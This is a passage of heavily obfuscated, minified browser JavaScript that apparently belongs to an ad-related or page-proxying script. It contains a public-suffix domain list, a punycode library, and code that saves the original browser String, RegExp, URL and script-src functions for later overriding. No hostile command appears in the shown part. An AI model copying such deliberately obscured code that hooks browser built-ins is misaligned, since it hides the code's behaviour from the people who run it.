gov.pl','lotte','museum.no','vp4.me','asso.re','net.ge','s3-object-lambda.ap-northeast-1.amazonaws.com','static-access.net','hn.cn','takko.aomori.jp','beer','songdalen.no','notebook-fips.us-east-2.sagemaker.aws','gov.lv','frosinone.it','pdns.page','gov.sb','labeling.eu-west-2.sagemaker.aws','davvenjarga.no','indigena.bo','height','kihoku.ehime.jp','myphotos.cc','k12.ny.us','cdn.cloudflare.net','*.c.ts.net','psc.br','123website.nl','mosvik.no','kawajima.saitama.jp','house','narita.chiba.jp','store.bb','cesenaforlì.it','pro.br','vinhlong.vn','suzu.ishikawa.jp','hi.us','net.bt','个人.hk','reliance','ac.ru','org.lk','investments','edu.ng','paroch.k12.ma.us','fuji.shizuoka.jp','dsmynas.org','dyn-o-saur.com','replace','sellfy.store','notebook.eu-central-2.sagemaker.aws','webview-assets.cloud9.us-east-1.amazonaws.com','k12.nh.us','soy','ac.vn','ag.it','christmas','fed.us','net.gr','tlon.network','uchihara.ibaraki.jp','com.uz','seihi.nagasaki.jp','zj.cn','yamatsuri.fukushima.jp','inc','plc.ng','fhv.se','com.nf','yachts','nj.us','ist','*.developer.app','typo3server.info','edu.km','kitami.hokkaido.jp','ltd.gi','dynvpn.de','expo.app','cloudapp.net','custom.metacentrum.cz','string','s3.us-west-2.amazonaws.com','crawler','pagexl.com','storage','ngrok-free.dev','from-ne.com','adsbygoogle-noablate','mydrobo.com','ac.eg','trentinoa-adige.it','col.ng','ent.platform.sh','co.com','suzaka.nagano.jp','lubin.pl','homeip.net','aetna','*.compute.amazonaws.com','ntdll.top','net.ag','emrappui-prod.af-south-1.amazonaws.com','edu.ru','webview-assets.cloud9.eu-west-1.amazonaws.com','nordre-land.no','fukumitsu.toyama.jp','sakai.osaka.jp','mitou.yamaguchi.jp','jinsekikogen.hiroshima.jp','pantheonsite.io','birkenes.no','s3.dualstack.me-south-1.amazonaws.com','net.hk','cpa','streamlit.app','spydeberg.no','mil.st','auth.ap-south-1.amazoncognito.com','barsy.ca','oslo.no','res.in','oarai.ibaraki.jp','com.ye','tinn.no','home-webserver.de','bykle.no','gop','مصر','iglesias-carbonia.it','taifun-dns.de','name.az','int.ru','ac.za','nc.tr','przeworsk.pl','政府.hk','sakae.chiba.jp','bearalváhki.no','kasahara.gifu.jp','mil.id','collect','ashiya.fukuoka.jp','krakow.pl','org.gp','nogata.fukuoka.jp','appendChild','shimoji.okinawa.jp','$#$','cpmstar.com','habikino.osaka.jp','rzgw.gov.pl','lima-city.ch','coop.br','láhppi.no','waw.pl','ce.gov.br','cf-ipfs.com','biz.dk','khmelnytskyi.ua','fage','eco.br','is-a-hard-worker.com','s3-object-lambda.ap-southeast-3.amazonaws.com','oirm.gov.pl','takamori.kumamoto.jp','from-nm.com','fly.dev','srv.us','fitness','lib.mt.us','matsumae.hokkaido.jp','is-a-personaltrainer.com','gliwice.pl','edu.eg','*.dweb.link','us-3.evennode.com','termez.su','ac.ls','wa.edu.au','*.beget.app','hatenadiary.jp','londrina.br','net.ai','familyds.net','lecce.it','rag-cloud-ch.hosteur.com','taku.saga.jp','https://googleads.g.doubleclick.net','edu.bi','پاکستان','idv.tw','lomza.pl','*.pg','parts','debian.net','bremanger.no','emrstudio-prod.ap-south-1.amazonaws.com','halden.no','ath.cx','web.pk','richardli','s3.ap-southeast-4.amazonaws.com','sunndal.no','namaste.jp','com.lb','dvr','abo.pa','gov.ec','default','iglesiascarbonia.it','omi.niigata.jp','some','com.ug','nahari.kochi.jp','_common_proxy_flag','kerrylogistics','us-gov-east-1.elasticbeanstalk.com','katsuyama.fukui.jp','go.ke','accountant','merseine.nu','vic.gov.au','vercel.dev','krellian.net','alt.za','appspaceusercontent.com','realm.cz','se.gov.br','auth.ap-southeast-4.amazoncognito.com','tarama.okinawa.jp','*.cns.joyent.com','ro.eu.org','uri.arpa','misaki.osaka.jp','lasalle','woff2','ac.mz','s3-object-lambda.eu-west-3.amazonaws.com','hanno.saitama.jp','dagestan.ru','bacgiang.vn','className','com.fj','transparent','barclaycard','kumamoto.jp','kushimoto.wakayama.jp','co.mg','ålgård.no','post','kofu.yamanashi.jp','myshopblocks.com','langevag.no','katagami.akita.jp','sdscloud.pl','bbc','*.me-central-1.airflow.amazonaws.com','wy.us','phantomjs','pg.in','gov.tt','maringa.br','arpa','stuff-4-sale.us','yamato.kanagawa.jp','samsung','from-ks.com','ln.cn','pa.leg.br','org.uy','iwatsuki.saitama.jp','lima-city.at','edu.iq','icu','cipriani','toASCII','school.nz','gov.bz','rg.it','withgoogle.com','com.mu','mombetsu.hokkaido.jp','blank','eu.platform.sh','jeonnam.kr','dnipropetrovsk.ua','Node','zap.cloud','nyat.app','restaurant','cam','kitagata.saga.jp','amica','rsc.contentproxy9.cz','myrdbx.io','askvoll.no','querySelector','ttf','co.ro','ibaraki.ibaraki.jp','tunk.org','studio.us-east-2.sagemaker.aws','mysecuritycamera.com','syncloud.it','ed.ao','navigator','cc.ut.us','uk.net','2ix.de','science','serveftp.org','net.lc','lodingen.no','notebook.cn-northwest-1.sagemaker.com.cn','open','Domain\x20name\x20label\x20can\x20not\x20end\x20with\x20a\x20dash.','com.pk','transforming\x20html','ng.eu.org','eu-3.evennode.com','s3-object-lambda.sa-east-1.amazonaws.com','poznan.pl','ravenna.it','sukagawa.fukushima.jp','vt.it','org.af','csb.app','pi.gov.br','for-our.info','pub.sa','video.hu','a.bg','barsy.gr','takayama.gunma.jp','frl','muosát.no','for-better.biz','shiksha','og.it','insertBefore','yamada.toyama.jp','emrnotebooks-prod.eu-west-2.amazonaws.com','siljan.no','ferrara.it','kuleuven.cloud','is-a-geek.org','te.ua','yono.saitama.jp','ichinoseki.iwate.jp','cc.wi.us','campinas.br','notebook.ap-northeast-2.sagemaker.aws','پاكستان','com.br','nalchik.ru','appengine.flow.ch','camau.vn','barsy.uk','gov.bm','dyroy.no','emrstudio-prod.eu-north-1.amazonaws.com','yaotsu.gifu.jp','rukplazxqjpfjrlzmgyc','tanagura.fukushima.jp','client.scrypted.io','streamlitapp.com','edu.es','bifuka.hokkaido.jp','whoswho','outerHTML\x20proxy','inagawa.hyogo.jp','redirectme.net','pharmaciens.km','canva-apps.cn','takata.fukuoka.jp','opensocial.site','balsan-sudtirol.it','org.al','porsgrunn.no','sr.it','blogspot.am','kozaki.chiba.jp','gob.ve','com.mv','lucania.it','ipfs.nftstorage.link','lib.ky.us','cc.nv.us','barsy.pro','annaka.gunma.jp','ddnsking.com','emiliaromagna.it','gov.ng','滋賀.jp','blogspot.fr','org','gov.mn','kagami.kochi.jp','edu.gp','edu.ly','grajewo.pl','fot.br'];a0_0x491a=function(){return _0x19b0a5;};return a0_0x491a();}(function(_0x1acd1a,_0x4adba5){const _0x20cb82=a0_0x2ee6,_0x118726=_0x1acd1a();while(!![]){try{const _0x57227a=parseInt(_0x20cb82(0xf3c))/0x1*(-parseInt(_0x20cb82(0x31d))/0x2)+-parseInt(_0x20cb82(0x1210))/0x3*(-parseInt(_0x20cb82(0x1ce))/0x4)+-parseInt(_0x20cb82(0x151c))/0x5*(parseInt(_0x20cb82(0x12fa))/0x6)+parseInt(_0x20cb82(0x1323))/0x7+parseInt(_0x20cb82(0x983))/0x8*(parseInt(_0x20cb82(0x77e))/0x9)+-parseInt(_0x20cb82(0x1248))/0xa+parseInt(_0x20cb82(0x11dd))/0xb;if(_0x57227a===_0x4adba5)break;else _0x118726['push'](_0x118726['shift']());}catch(_0x494772){_0x118726['push'](_0x118726['shift']());}}}(a0_0x491a,0x6cc7f),((()=>{'use strict';const _0x267c78=a0_0x2ee6;const _0xc78207=_0x267c78(0xbc7)!=typeof document?document[_0x267c78(0xbf0)]:void 0x0;function _0x20d4dd(){return _0xc78207;}const _0x288e43=Symbol['for']('_original_dscriptors');function _0x25e5f2(_0x5da898){const _0x1a37b9=_0x267c78;return _0x5da898[_0x288e43]??={'URL':_0x5da898[_0x1a37b9(0x1331)],'URLSearchParams':_0x5da898['URLSearchParams'],'String':{'startsWith':_0x5da898[_0x1a37b9(0x215)]['getOwnPropertyDescriptor'](_0x5da898['String'][_0x1a37b9(0x915)],'startsWith'),'includes':_0x5da898[_0x1a37b9(0x215)][_0x1a37b9(0x971)](_0x5da898[_0x1a37b9(0xbf4)][_0x1a37b9(0x915)],_0x1a37b9(0xebd)),'indexOf':_0x5da898['Object'][_0x1a37b9(0x971)](_0x5da898['String'][_0x1a37b9(0x915)],_0x1a37b9(0x503)),'substr':_0x5da898[_0x1a37b9(0x215)][_0x1a37b9(0x971)](_0x5da898[_0x1a37b9(0xbf4)]['prototype'],_0x1a37b9(0x1475))},'RegExp':{'exec':_0x5da898[_0x1a37b9(0x215)][_0x1a37b9(0x971)](_0x5da898['RegExp'][_0x1a37b9(0x915)],_0x1a37b9(0xd5b)),'test':_0x5da898['Object'][_0x1a37b9(0x971)](_0x5da898[_0x1a37b9(0x139c)][_0x1a37b9(0x915)],_0x1a37b9(0xd41))},'ScriptTag':{'setSrc':_0x5da898[_0x1a37b9(0x215)][_0x1a37b9(0x971)](_0x5da898[_0x1a37b9(0x1904)][_0x1a37b9(0x915)],'src')}};}const _0x269f3c=_0x5d9f85=>_0x25e5f2(_0x5d9f85),_0x4cf58f=_0x44ad06=>(_0x90c67a,_0x4edf20,_0x5919d2)=>_0x269f3c(_0x44ad06)[_0x267c78(0xbf4)]['startsWith']?.[_0x267c78(0xc5a)][_0x267c78(0x5bc)](_0x90c67a,_0x4edf20,_0x5919d2),_0x5f0d43=_0x56310a=>(_0x2d41fa,_0x5e1fdd)=>_0x269f3c(_0x56310a)['String'][_0x267c78(0xebd)]?.['value'][_0x267c78(0x5bc)](_0x2d41fa,_0x5e1fdd),_0x3c96b0=_0x590e50=>(_0x4229ee,_0x26376d)=>_0x269f3c(_0x590e50)[_0x267c78(0x139c)][_0x267c78(0xd5b)]?.[_0x267c78(0xc5a)]['call'](_0x4229ee,_0x26376d),_0x5c1251=_0x31919c=>(_0x129f9b,_0xdeda92)=>!!_0x3c96b0(_0x31919c)(_0xdeda92,_0x129f9b),_0x2593ce=_0x1e124f=>_0x269f3c(_0x1e124f)[_0x267c78(0x1331)],_0x1b665c=_0x239348=>_0x269f3c(_0x239348)[_0x267c78(0x11e5)],_0x33aa58=_0x20d4dd(),_0x4c2eaa=_0x267c78(0xbc7)!=typeof window?new(_0x1b665c(window))(window[_0x267c78(0x13ec)][_0x267c78(0x411)])[_0x267c78(0x1ded)](_0x267c78(0xd33)):void 0x0,_0x4af5f7=void 0x0!==_0x33aa58?.['dataset'][_0x267c78(0xd33)]||_0x4c2eaa,_0x5b4f09=()=>_0x4af5f7,_0x15af5d=(..._0x13e0fa)=>{const _0x3aa817=_0x267c78;_0x4af5f7&&(console[_0x3aa817(0x5b7)](_0x3aa817(0x1e96),..._0x13e0fa),console[_0x3aa817(0x69f)](),console[_0x3aa817(0x1ab1)]());};function _0x291da7(_0x21dcc5){const _0x54e66f=_0x267c78;return _0x21dcc5&&_0x21dcc5[_0x54e66f(0x12f0)]&&Object['prototype']['hasOwnProperty'][_0x54e66f(0x5bc)](_0x21dcc5,_0x54e66f(0x1c1b))?_0x21dcc5['default']:_0x21dcc5;}var _0x6cf7d3,_0x247cd9;const _0x417930=_0x291da7((function(){const _0x3922ff=_0x267c78;if(_0x247cd9)return _0x6cf7d3;_0x247cd9=0x1;const _0x1b4935=0x7fffffff,_0x537a98=0x24,_0x4428f9=/^xn--/,_0x1ed49c=/[^\0-\x7F]/,_0x22acf4=/[\x2E\u3002\uFF0E\uFF61]/g,_0x491add={'overflow':'Overflow:\x20input\x20needs\x20wider\x20integers\x20to\x20process','not-basic':_0x3922ff(0x18a7),'invalid-input':'Invalid\x20input'},_0x13c763=Math['floor'],_0x49bcde=String[_0x3922ff(0x5ee)];function _0x4bfe29(_0x134f7c){throw new RangeError(_0x491add[_0x134f7c]);}function _0x430ed4(_0x5ec64b,_0x4b2b0f){const _0x37b229=_0x3922ff,_0x34b6fc=_0x5ec64b[_0x37b229(0x95e)]('@');let _0x53bcf8='';_0x34b6fc['length']>0x1&&(_0x53bcf8=_0x34b6fc[0x0]+'@',_0x5ec64b=_0x34b6fc[0x1]);const _0x10ba90=function(_0x1c4297,_0x251310){const _0x2b3bd3=_0x37b229,_0x45b9a6=[];let _0x3e4376=_0x1c4297[_0x2b3bd3(0x926)];for(;_0x3e4376--;)_0x45b9a6[_0x3e4376]=_0x251310(_0x1c4297[_0x3e4376]);return _0x45b9a6;}((_0x5ec64b=_0x5ec64b[_0x37b229(0x1b7a)](_0x22acf4,'.'))[_0x37b229(0x95e)]('.'),_0x4b2b0f)[_0x37b229(0x10eb)]('.');return _0x53bcf8+_0x10ba90;}function _0x1f3e85(_0x3258f2){const _0x2c399f=_0x3922ff,_0x1e527e=[];let _0x2aab11=0x0;const _0x24d10c=_0x3258f2[_0x2c399f(0x926)];for(;_0x2aab11<_0x24d10c;){const _0x452606=_0x3258f2['charCodeAt'](_0x2aab11++);if(_0x452606>=0xd800&&_0x452606<=0xdbff&&_0x2aab11<_0x24d10c){const _0xaff4da=_0x3258f2[_0x2c399f(0xba6)](_0x2aab11++);0xdc00==(0xfc00&_0xaff4da)?_0x1e527e[_0x2c399f(0xd77)](((0x3ff&_0x452606)<<0xa)+(0x3ff&_0xaff4da)+0x10000):(_0x1e527e[_0x2c399f(0xd77)](_0x452606),_0x2aab11--);}else _0x1e527e[_0x2c399f(0xd77)](_0x452606);}return _0x1e527e;}const _0x41f800=function(_0x3b6a39){return _0x3b6a39>=0x30&&_0x3b6a39<0x3a?_0x3b6a39-0x30+0x1a:_0x3b6a39>=0x41&&_0x3b6a39<0x5b?_0x3b6a39-0x41:_0x3b6a39>=0x61&&_0x3b6a39<0x7b?_0x3b6a39-0x61:_0x537a98;},_0xea6d55=function(_0x157c12,_0x39a039){return _0x157c12+0x16+0x4b*(_0x157c12<0x1a)-((0x0!=_0x39a039)<<0x5);},_0x157a5b=function(_0x3d5746,_0x368449,_0x2588e9){let _0x3530d3=0x0;for(_0x3d5746=_0x2588e9?_0x13c763(_0x3d5746/0x2bc):_0x3d5746>>0x1,_0x3d5746+=_0x13c763(_0x3d5746/_0x368449);_0x3d5746>0x1c7;_0x3530d3+=_0x537a98)_0x3d5746=_0x13c763(_0x3d5746/0x23);return _0x13c763(_0x3530d3+0x24*_0x3d5746/(_0x3d5746+0x26));},_0x7d1218=function(_0x483088){const _0x4c7084=_0x3922ff,_0xf3367f=[],_0x1346b3=_0x483088[_0x4c7084(0x926)];let _0x4493a2=0x0,_0x35f55d=0x80,_0x490179=0x48,_0x2dff16=_0x483088['lastIndexOf']('-');_0x2dff16<0x0&&(_0x2dff16=0x0);for(let _0x3afc01=0x0;_0x3afc01<_0x2dff16;++_0x3afc01)_0x483088['charCodeAt'](_0x3afc01)>=0x80&&_0x4bfe29(_0x4c7084(0x1245)),_0xf3367f[_0x4c7084(0xd77)](_0x483088[_0x4c7084(0xba6)](_0x3afc01));for(let _0xc418e=_0x2dff16>0x0?_0x2dff16+0x1:0x0;_0xc418e<_0x1346b3;){const _0x3b0ba1=_0x4493a2;for(let _0x5eb89f=0x1,_0x34604d=_0x537a98;;_0x34604d+=_0x537a98){_0xc418e>=_0x1346b3&&_0x4bfe29(_0x4c7084(0xc0e));const _0x139db8=_0x41f800(_0x483088['charCodeAt'](_0xc418e++));_0x139db8>=_0x537a98&&_0x4bfe29('invalid-input'),_0x139db8>_0x13c763((_0x1b4935-_0x4493a2)/_0x5eb89f)&&_0x4bfe29('overflow'),_0x4493a2+=_0x139db8*_0x5eb89f;const _0x3c5719=_0x34604d<=_0x490179?0x1:_0x34604d>=_0x490179+0x1a?0x1a:_0x34604d-_0x490179;if(_0x139db8<_0x3c5719)break;const _0x5a6044=_0x537a98-_0x3c5719;_0x5eb89f>_0x13c763(_0x1b4935/_0x5a6044)&&_0x4bfe29(_0x4c7084(0x1186)),_0x5eb89f*=_0x5a6044;}const _0x4d0107=_0xf3367f[_0x4c7084(0x926)]+0x1;_0x490179=_0x157a5b(_0x4493a2-_0x3b0ba1,_0x4d0107,0x0==_0x3b0ba1),_0x13c763(_0x4493a2/_0x4d0107)>_0x1b4935-_0x35f55d&&_0x4bfe29(_0x4c7084(0x1186)),_0x35f55d+=_0x13c763(_0x4493a2/_0x4d0107),_0x4493a2%=_0x4d0107,_0xf3367f[_0x4c7084(0xfc1)](_0x4493a2++,0x0,_0x35f55d);}return String['fromCodePoint'](..._0xf3367f);},_0x24c4c1=function(_0xde70b){const _0x43871b=_0x3922ff,_0x2ca23d=[],_0x375809=(_0xde70b=_0x1f3e85(_0xde70b))['length'];let _0x475424=0x80,_0x18d878=0x0,_0x5ecbe4=0x48;for(const _0x4ef709 of _0xde70b)_0x4ef709<0x80&&_0x2ca23d[_0x43871b(0xd77)](_0x49bcde(_0x4ef709));const _0x2ccb61=_0x2ca23d[_0x43871b(0x926)];let _0x28296b=_0x2ccb61;for(_0x2ccb61&&_0x2ca23d['push']('-');_0x28296b<_0x375809;){let _0x3022af=_0x1b4935;for(const _0x22336f of _0xde70b)_0x22336f>=_0x475424&&_0x22336f<_0x3022af&&(_0x3022af=_0x22336f);const _0x533b3a=_0x28296b+0x1;_0x3022af-_0x475424>_0x13c763((_0x1b4935-_0x18d878)/_0x533b3a)&&_0x4bfe29(_0x43871b(0x1186)),_0x18d878+=(_0x3022af-_0x475424)*_0x533b3a,_0x475424=_0x3022af;for(const _0x5416cd of _0xde70b)if(_0x5416cd<_0x475424&&++_0x18d878>_0x1b4935&&_0x4bfe29(_0x43871b(0x1186)),_0x5416cd===_0x475424){let _0x5ac643=_0x18d878;for(let _0x3ea59c=_0x537a98;;_0x3ea59c+=_0x537a98){const _0x4be1ba=_0x3ea59c<=_0x5ecbe4?0x1:_0x3ea59c>=_0x5ecbe4+0x1a?0x1a:_0x3ea59c-_0x5ecbe4;if(_0x5ac643<_0x4be1ba)break;const _0x10e314=_0x5ac643-_0x4be1ba,_0x28efd8=_0x537a98-_0x4be1ba;_0x2ca23d[_0x43871b(0xd77)](_0x49bcde(_0xea6d55(_0x4be1ba+_0x10e314%_0x28efd8,0x0))),_0x5ac643=_0x13c763(_0x10e314/_0x28efd8);}_0x2ca23d['push'](_0x49bcde(_0xea6d55(_0x5ac643,0x0))),_0x5ecbe4=_0x157a5b(_0x18d878,_0x533b3a,_0x28296b===_0x2ccb61),_0x18d878=0x0,++_0x28296b;}++_0x18d878,++_0x475424;}return _0x2ca23d[_0x43871b(0x10eb)]('');};return _0x6cf7d3={'version':_0x3922ff(0xa21),'ucs2':{'decode':_0x1f3e85,'encode':_0x4e3ebc=>String['fromCodePoint'](..._0x4e3ebc)},'decode':_0x7d1218,'encode':_0x24c4c1,'toASCII':function(_0x12e90a){return _0x430ed4(_0x12e90a,function(_0x49c915){const _0x88d043=a0_0x2ee6;return _0x1ed49c[_0x88d043(0xd41)](_0x49c915)?_0x88d043(0x1ae5)+_0x24c4c1(_0x49c915):_0x49c915;});},'toUnicode':function(_0x4a4027){return _0x430ed4(_0x4a4027,function(_0x4367b7){const _0xa2fb=a0_0x2ee6;return _0x4428f9['test'](_0x4367b7)?_0x7d1218(_0x4367b7[_0xa2fb(0x7a3)](0x4)[_0xa2fb(0x195a)]()):_0x4367b7;});}};}())),_0x5eba41=['ac','com.ac','edu.ac',_0x267c78(0x44e),'mil.ac',_0x267c78(0x17c1),_0x267c78(0x5df),'ad','ae','ac.ae',_0x267c78(0x30a),_0x267c78(0x1804),'mil.ae',_0x267c78(0x18fa),_0x267c78(0xdbd),_0x267c78(0x87d),'aero',_0x267c78(0x17c7),_0x267c78(0x19c2),_0x267c78(0x5fb),'accident-prevention.aero',_0x267c78(0x19aa),_0x267c78(0xde4),_0x267c78(0x1d7f),_0x267c78(0x1404),_0x267c78(0xcfa),_0x267c78(0x18e6),_0x267c78(0x3f9),_0x267c78(0x103c),_0x267c78(0x17a3),_0x267c78(0x422),_0x267c78(0x15dd),_0x267c78(0x1e9d),_0x267c78(0xa33),_0x267c78(0x1002),'cargo.aero',_0x267c78(0x16a0),_0x267c78(0x1517),'championship.aero',_0x267c78(0xf96),_0x267c78(0x156c),'club.aero',_0x267c78(0x8f0),'consultant.aero',_0x267c78(0x11d7),'control.aero',_0x267c78(0xc25),'crew.aero',_0x267c78(0x2dc),_0x267c78(0x1081),_0x267c78(0x1b23),_0x267c78(0x1345),_0x267c78(0xcef),'engineer.aero',_0x267c78(0x8f6),_0x267c78(0x1ae7),_0x267c78(0x13ab),_0x267c78(0x1015),_0x267c78(0x199d),_0x267c78(0x897),_0x267c78(0x7ea),_0x267c78(0x155e),_0x267c78(0x443),_0x267c78(0x1421),_0x267c78(0xb38),_0x267c78(0x9e2),_0x267c78(0x1aa5),'homebuilt.aero',_0x267c78(0x1d8a),_0x267c78(0x1053),_0x267c78(0x19c3),_0x267c78(0x1dc7),_0x267c78(0x124c),_0x267c78(0xdfd),_0x267c78(0xccd),_0x267c78(0xd4e),'media.aero',_0x267c78(0x1706),_0x267c78(0xd5d),_0x267c78(0x1a4d),_0x267c78(0x16f1),_0x267c78(0xb55),_0x267c78(0x19a7),_0x267c78(0x1086),_0x267c78(0x1891),_0x267c78(0x132d),'recreation.aero','repbody.aero',_0x267c78(0xd02),_0x267c78(0x8e0),_0x267c78(0x51b),_0x267c78(0x397),_0x267c78(0xa3d),_0x267c78(0x30d),_0x267c78(0xda2),_0x267c78(0x62d),_0x267c78(0xadf),'student.aero','taxi.aero',_0x267c78(0xd39),_0x267c78(0x1705),'trainer.aero','union.aero',_0x267c78(0x1931),'works.aero','af',_0x267c78(0xf12),_0x267c78(0xf04),_0x267c78(0x930),_0x267c78(0x1d92),_0x267c78(0x1c90),'ag',_0x267c78(0x14aa),_0x267c78(0x12cc),_0x267c78(0x1baf),_0x267c78(0x770),_0x267c78(0x190a),'ai','com.ai',_0x267c78(0x1c01),_0x267c78(0xb17),_0x267c78(0x4ed),'al',_0x267c78(0x1307),_0x267c78(0x1899),_0x267c78(0x11d2),_0x267c78(0x4a6),'net.al',_0x267c78(0x1cc4),'am',_0x267c78(0xa69),'com.am',_0x267c78(0x189b),'net.am','org.am','ao',_0x267c78(0x1a16),_0x267c78(0x1c7b),_0x267c78(0x133d),_0x267c78(0x1948),_0x267c78(0x1617),_0x267c78(0x1ec5),'og.ao',_0x267c78(0x1874),_0x267c78(0x1729),'aq','ar',_0x267c78(0x1b36),_0x267c78(0xf32),_0x267c78(0x185d),_0x267c78(0x317),_0x267c78(0xc3d),'gov.ar',_0x267c78(0x13f7),_0x267c78(0x19af),_0x267c78(0x1ae),_0x267c78(0x141f),'net.ar',_0x267c78(0x1550),_0x267c78(0x692),'tur.ar',_0x267c78(0x1c51),_0x267c78(0xc36),_0x267c78(0x19e0),_0x267c78(0xf23),_0x267c78(0x11ae),_0x267c78(0x1554),_0x267c78(0x1c33),_0x267c78(0x5be),'as',_0x267c78(0xc67),'asia','at',_0x267c78(0x1b09),_0x267c78(0x64e),'co.at','gv.at',_0x267c78(0x1310),'au',_0x267c78(0x53f),_0x267c78(0x122e),_0x267c78(0x1576),'gov.au',_0x267c78(0x146a),'net.au','org.au',_0x267c78(0x35a),_0x267c78(0xca2),'act.au',_0x267c78(0x1025),'nt.au','qld.au',_0x267c78(0x1507),'tas.au',_0x267c78(0xf26),_0x267c78(0x1506),_0x267c78(0x3b5),'catholic.edu.au',_0x267c78(0x1925),_0x267c78(0x578),_0x267c78(0x726),'sa.edu.au','tas.edu.au',_0x267c78(0x969),_0x267c78(0x1bfd),_0x267c78(0x745),'sa.gov.au','tas.gov.au',_0x267c78(0x1c28),_0x267c78(0x5dc),_0x267c78(0x6b5),'aw',_0x267c78(0x1a26),'ax','az',_0x267c78(0x12dc),_0x267c78(0x1156),_0x267c78(0x1d5c),_0x267c78(0x19ac),_0x267c78(0xfb1),'int.az',_0x267c78(0x3ce),_0x267c78(0x1bcd),_0x267c78(0x846),'org.az',_0x267c78(0x17ae),_0x267c78(0x1788),'ba',_0x267c78(0x14bb),_0x267c78(0x16fd),'gov.ba',_0x267c78(0x939),_0x267c78(0x8c4),_0x267c78(0x1756),'bb',_0x267c78(0x5b5),_0x267c78(0x81f),_0x267c78(0xf63),_0x267c78(0x18fb),'gov.bb','info.bb',_0x267c78(0x1038),_0x267c78(0xb00),_0x267c78(0x1b69),_0x267c78(0x28c),_0x267c78(0xfed),'be','ac.be','bf',_0x267c78(0xece),'bg','0.bg',_0x267c78(0x1e2c),_0x267c78(0x624),'3.bg',_0x267c78(0x355),'5.bg','6.bg',_0x267c78(0x14b0),_0x267c78(0x1157),_0x267c78(0x20f),_0x267c78(0x1c96),_0x267c78(0x40b),'c.bg',_0x267c78(0x1e40),_0x267c78(0x18c0),'f.bg','g.bg',_0x267c78(0x1494),_0x267c78(0xae7),'j.bg','k.bg',_0x267c78(0x617),_0x267c78(0x622),_0x267c78(0x1112),_0x267c78(0x662),'p.bg',_0x267c78(0xc3b),'r.bg',_0x267c78(0x151f),_0x267c78(0x798),'u.bg',_0x267c78(0x31a),_0x267c78(0x175c),'x.bg',_0x267c78(0x496),_0x267c78(0x8b0),'bh',_0x267c78(0x169a),_0x267c78(0xf5f),_0x267c78(0x1167),_0x267c78(0xd2a),'org.bh','bi','co.bi','com.bi',_0x267c78(0x1c07),_0x267c78(0x1437),_0x267c78(0x1a68),_0x267c78(0x1525),'bj','africa.bj',_0x267c78(0x19de),_0x267c78(0x957),_0x267c78(0x1e1d),_0x267c78(0x13f1),_0x267c78(0x4ee),_0x267c78(0x800),'eco.bj',_0x267c78(0x1e72),_0x267c78(0x1076),_0x267c78(0x29d),'loisirs.bj',_0x267c78(0x1043),_0x267c78(0xab3),_0x267c78(0x1482),_0x267c78(0xb23),_0x267c78(0xc77),_0x267c78(0x39a),_0x267c78(0x10f4),_0x267c78(0x2e1),'bm',_0x267c78(0xdde),_0x267c78(0x12bc),_0x267c78(0x1cb1),_0x267c78(0x15ab),_0x267c78(0x1564),'bn',_0x267c78(0x1950),_0x267c78(0x564),_0x267c78(0x19f6),'net.bn',_0x267c78(0xa98),'bo','com.bo',_0x267c78(0x112f),_0x267c78(0x7b3),'int.bo','mil.bo','net.bo','org.bo',_0x267c78(0x13ad),'web.bo',_0x267c78(0x1272),_0x267c78(0xe8f),_0x267c78(0x107e),_0x267c78(0x4d2),'bolivia.bo',_0x267c78(0x66c),_0x267c78(0x157),_0x267c78(0x6ac),_0x267c78(0xd14),_0x267c78(0x14b2),_0x267c78(0xb32),'empresa.bo',_0x267c78(0x1b5c),_0x267c78(0x9b9),_0x267c78(0x759),_0x267c78(0x73f),_0x267c78(0x1372),_0x267c78(0x9c4),_0x267c78(0x1741),_0x267c78(0x642),_0x267c78(0x128a),_0x267c78(0x16e9),_0x267c78(0xa39),_0x267c78(0x17e3),_0x267c78(0x81a),_0x267c78(0xaad),_0x267c78(0x162b),_0x267c78(0x609),_0x267c78(0x56e),_0x267c78(0x1438),_0x267c78(0x777),'wiki.bo','br',_0x267c78(0x1805),'abc.br',_0x267c78(0x131c),_0x267c78(0x74f),_0x267c78(0x93d),_0x267c78(0x14f3),_0x267c78(0x4e0),_0x267c78(0x14d9),_0x267c78(0x1d39),_0x267c78(0x1e4b),_0x267c78(0xbc4),_0x267c78(0x1299),_0x267c78(0x18a9),_0x267c78(0x177f),'barueri.br',_0x267c78(0x1650),_0x267c78(0x1490),'bhz.br',_0x267c78(0x1491),_0x267c78(0x1406),_0x267c78(0x1179),_0x267c78(0x1e7c),'boavista.br',_0x267c78(0x1c7),'campinagrande.br',_0x267c78(0x1ca9),_0x267c78(0xdc0),_0x267c78(0x1e74),'cng.br',_0x267c78(0x1ad5),_0x267c78(0x1cac),'contagem.br',_0x267c78(0x1be3),'coz.br',_0x267c78(0x1934),_0x267c78(0xa2f),_0x267c78(0x1b43),'def.br',_0x267c78(0x1047),_0x267c78(0x13ce),_0x267c78(0x174c),'ecn.br',_0x267c78(0x1beb),'edu.br',_0x267c78(0x1313),_0x267c78(0x1e8c),'eng.br','esp.br',_0x267c78(0xf85),_0x267c78(0x1d55),_0x267c78(0x118a),_0x267c78(0x102d),_0x267c78(0x10a3),_0x267c78(0xf6f),_0x267c78(0x1ec6),_0x267c78(0xd58),_0x267c78(0x1364),_0x267c78(0x1cdc),'foz.br','fst.br',_0x267c78(0x1880),_0x267c78(0x384),_0x267c78(0x11d4),'goiania.br',_0x267c78(0x1eb3),_0x267c78(0xa75),_0x267c78(0xf69),'am.gov.br',_0x267c78(0x4e5),'ba.gov.br',_0x267c78(0x1be6),_0x267c78(0x2da),_0x267c78(0xa1a),_0x267c78(0x3c1),_0x267c78(0xfa3),'mg.gov.br',_0x267c78(0xc89),'mt.gov.br',_0x267c78(0x240),'pb.gov.br','pe.gov.br',_0x267c78(0x1c92),'pr.gov.br',_0x267c78(0x1742),_0x267c78(0x1b1e),_0x267c78(0xc06),_0x267c78(0x12b6),_0x267c78(0x119e),'sc.gov.br',_0x267c78(0x1c2e),'sp.gov.br',_0x267c78(0x1401),_0x267c78(0x10dd),'imb.br',_0x267c78(0xa9d),_0x267c78(0x12c7),_0x267c78(0x1229),_0x267c78(0x35b),_0x267c78(0x165c),_0x267c78(0x1885),'jor.br',_0x267c78(0x128c),_0x267c78(0x1623),_0x267c78(0x932),_0x267c78(0x117a),_0x267c78(0x47c),_0x267c78(0x1c00),_0x267c78(0x1581),'maceio.br','manaus.br',_0x267c78(0x1c50),_0x267c78(0x1ba),_0x267c78(0x19d9),_0x267c78(0x381),_0x267c78(0xd70),'mp.br',_0x267c78(0xa14),_0x267c78(0x2c4),_0x267c78(0x606),_0x267c78(0xf52),_0x267c78(0xbe5),_0x267c78(0x1a9d),_0